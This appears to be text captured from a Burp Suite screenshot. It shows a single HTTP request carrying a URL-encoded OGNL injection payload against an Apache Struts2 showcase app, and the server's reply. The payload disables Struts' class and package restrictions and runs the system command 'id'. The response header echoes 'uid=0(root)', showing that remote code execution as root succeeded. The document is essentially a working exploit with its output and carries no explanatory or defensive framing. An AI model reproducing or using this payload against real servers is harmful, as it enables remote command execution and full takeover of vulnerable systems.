 Send Cancel < > Follow redirection Target: http://your-vps-ip:8080 ?
Request
Pretty Raw \n Actions
1 GET
/struts2-showcase/$%7B(%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS
).(%23ct%3D%23request%5B%27struts.valueStack%27%5D.context).(%23cr%3D%23ct
%5B%27com.opensymphony.xwork2.ActionContext.container%27%5D).(%23ou%3D%23c
r.getInstance(%40com.opensymphony.xwork2.ognl.OgnlUtil%40class)).(%23ou.ge
tExcludedPackageNames().clear()).(%23ou.getExcludedClasses().clear()).(%23
ct.setMemberAccess(%23dm)).(%23a%3D%40java.lang.Runtime%40getRuntime().exe
c(%27id%27)).(%40org.apache.commons.io.IOUtils%40toString(%23a.getInputStr
eam()))%7D/actionChain1.action HTTP/1.1
2 Host: your-vps-ip:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302
2 Location: /struts2-showcase/uid=0(root) gid=0(root) groups=0(root)
/register2.action
3 Content-Length: 0
4 Date: Wed, 02 Mar 2022 05:43:45 GMT
5 Connection: close
6
7
INSPECTOR